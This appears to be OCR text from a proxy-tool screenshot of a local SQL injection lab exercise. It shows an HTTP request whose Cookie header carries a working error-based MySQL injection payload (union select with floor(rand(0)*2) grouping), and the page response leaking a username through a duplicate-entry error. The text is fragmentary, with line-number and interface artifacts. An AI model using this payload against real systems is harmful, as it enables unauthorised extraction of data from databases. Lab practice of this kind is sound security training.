 8 Connection: close
9 Cookie: uname=admin' union select 1,count(*),concat(0x7e,(select
0 username from users limit 0,1),0x7e,floor(rand(0)*2))x from
1 information_schema.tables group by x#
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8
9
Search
0 matches
x64; rv:133.0) Gecko/20100101 Firefox/133.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin' union select
1,count(*),concat(0x7e,(select username from users limit
0,1),0x7e,floor(rand(0)*2))x from
information_schema.tables group by x# and expires: Thu 12
Dec 2024 - 18:14:25<br>
</font>
Issue with your mysql: Duplicate entry '~Dumb~1' for key '<
group_key>
'
Search
0 matches